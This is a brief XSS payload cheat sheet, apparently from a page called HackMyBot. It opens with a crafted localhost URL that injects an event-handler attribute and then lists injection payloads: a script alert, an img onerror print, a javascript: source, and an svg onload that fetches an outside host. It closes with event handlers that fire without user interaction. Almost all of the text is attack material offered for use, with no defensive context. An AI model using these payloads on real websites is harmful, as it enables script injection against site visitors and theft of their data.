 localhost/?q=<input%20type=hidden%20oncontentvisibilityautostatechange="fetch"%20style=content-visibility:auto>
HackMyBot
Articles
Report
XSS Injection
Payloads
<script>alert(1)</script>
<img src=x onerror=print()>
<img src="javascript:alert('XSS')">
<svg/onload=fetch('https://aa.com')>
No-interactions events
onfocus, onstart, onbeforeunload,
onhashchange, ontoggle